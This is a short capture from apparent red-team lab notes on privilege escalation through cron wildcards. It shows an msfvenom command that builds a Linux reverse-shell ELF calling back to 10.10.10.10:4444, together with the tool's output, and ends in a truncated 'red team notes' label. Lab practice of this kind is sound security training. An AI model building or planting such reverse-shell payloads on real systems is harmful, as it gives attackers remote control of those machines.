 ┌──(kali㉿kali)-[~/Musics/PrivEscaLabs/CronJobsWildcards]
└─$ sudo msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
[sudo] password for kali:
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf
REDTEAM NOT
红队笔